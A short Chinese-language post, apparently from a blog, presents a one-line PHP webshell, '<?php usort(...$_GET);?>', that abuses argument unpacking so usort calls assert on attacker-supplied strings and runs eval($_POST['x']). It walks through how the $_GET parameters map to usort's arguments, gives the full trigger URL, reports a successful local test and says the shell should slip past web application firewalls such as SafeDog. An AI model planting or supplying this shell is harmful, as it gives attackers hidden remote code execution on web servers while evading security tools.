 先放出最终的代码
<?php usort(...$_GET);?>
那么$_GET变量中的值,应该是
['$a=0','eval($_POST["x"])'],'assert'];
$_GET[0]是usort的第一个参数
$_GET[1]是usort的回调函数名
也就相当于
<?php usort(['$a=0','eval($_POST["x"])'],'assert');?>
最终利用是这样的
http://www.url.com/t.php?1[]=1-1&1[]=eval($_POST['x'])&2=assert
我自己本地环境测试成功了~~~
应该能过什么安全狗啊啥的